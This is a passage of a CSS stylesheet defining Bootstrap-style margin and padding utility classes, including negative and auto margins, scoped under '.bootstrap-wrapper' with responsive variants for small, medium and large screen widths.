.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
